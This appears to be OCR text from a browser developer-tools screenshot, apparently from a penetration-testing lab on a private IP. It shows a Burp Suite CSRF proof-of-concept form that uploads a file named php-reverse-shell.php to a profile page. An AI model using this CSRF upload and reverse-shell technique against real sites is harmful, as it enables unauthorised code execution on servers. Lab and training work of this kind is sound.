 192.168.11.131/exploit.html
浏览… php-reverse-shell.php 提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
搜索 HTML
<html>
元素
<!--CSRF PoC - generated by Burp Suite Professional-->
}
<head></head>
<body background="black">
<form action="http://192.168.11.131/profile.php" method="POST"
enctype="multipart/form-data">
<input type="file" name="file">
空白
<input type="submit">
</form>
</body>
</html>